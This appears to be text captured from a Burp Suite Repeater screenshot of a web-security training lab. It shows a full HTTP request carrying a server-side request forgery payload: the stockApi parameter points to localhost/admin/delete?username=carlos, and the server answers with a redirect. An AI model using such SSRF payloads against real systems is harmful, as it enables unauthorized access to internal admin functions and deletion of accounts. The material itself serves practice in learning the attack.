 Send
Cancel
Follow redirection
Target: https://0a370011039674ed8042ad5a009000
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a370011039674ed8042ad5a009000ef.web-security-academ
y.net
3 Cookie: session=fmKZ18vdzoDKifuf1iVUwS78VpMVKsd4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a370011039674ed8042ad5a009000ef.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a370011039674ed8042ad5a009000ef.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=i3AwMLhqgXVq6HSOmkbEmY9N2MDotVAO
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspect
Request
Request
Request
Request
Request
Response